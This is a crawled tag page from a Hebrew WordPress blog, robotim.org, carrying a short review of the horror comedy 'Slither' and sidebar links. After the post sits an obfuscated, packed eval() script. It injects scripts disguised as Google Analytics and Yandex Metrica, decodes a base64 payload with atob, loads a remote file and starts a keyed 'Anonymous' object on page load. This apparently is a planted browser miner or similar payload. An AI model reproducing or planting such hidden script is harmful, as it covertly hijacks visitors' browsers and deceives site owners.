

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/tags/%D7%9E%D7%98%D7%90%D7%95%D7%A8
body_size: 9712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; מטאור</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="רובוטים.אורג &raquo; מטאור Tag Feed" href="https://robotim.org/tags/%d7%9e%d7%98%d7%90%d7%95%d7%a8/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robotim.org/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-87">

		<h2><a href="https://robotim.org/pages/87" rel="bookmark">Slither</a></h2>
		<div class="entries">
			<p>זהו סרט חדש יחסית (שנת 2006) בעינייני אימה, השתלטות חייזרית וגועל נפש כללי. מאוד מומלץ לאוהבי קומדיות בעלי קיבת ברזל. הסרט מצחיק וחמוד &#8211; הרבה דם והרבה חלקי גופות נוספים (לעומת חלקי גופות חסרים או כרותים). הוא מספר על צורת חיים חייזרית שהגיע לעיירה נידחת בארה&#8221;ב, אי שם במקום בו המבטא מצחיק והמשכל נמוך (ג&#8217;ורג&#8217; [&hellip;]</p>

			<p class="postinfo">
נכתב ב February 28th, 2008 ע"י מאסטר רובוט<br />
נמצא תחת&#58; <a href="https://robotim.org/categories/movies" rel="category tag">סרטים</a> &#124; <a href="https://robotim.org/pages/87#comments">3 תגובות &#187;</a> 			</p>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/87"
    dc:identifier="https://robotim.org/pages/87"
    dc:title="Slither"
    trackback:ping="https://robotim.org/pages/87/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	
	<div class="browse"></div>


	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children"><a href="https://robotim.org/tv_list">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
